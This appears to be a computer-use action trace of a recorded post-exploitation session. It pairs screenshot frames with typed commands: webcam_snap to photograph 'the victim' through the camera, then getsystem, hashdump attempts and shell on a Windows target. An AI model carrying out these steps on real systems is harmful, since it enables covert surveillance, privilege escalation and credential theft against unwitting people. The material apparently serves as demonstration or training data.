
mouse_move(234, 567)

- Run webcam_list then webcam_snap to photograph the victim through the PC Camera
text(webcam_list)

text(web)

text(cam)

text(sna)

text(p)

mouse_move(120, 251)

- Close the Konqueror window showing the webcam snapshot
click(614, 56)

- Run getsystem; privilege escalation fails with access denied
text(getsystem)

key(Return)

- Run hashdump, hashdump -h and run hashdump; each fails without SYSTEM rights
text(hashdump)

text(hashdump -h)

text(run)

text(hash)

key(Return)

- Enter shell to drop into a Windows command prompt at C:\Windows\system32
text(s)

text(hell)
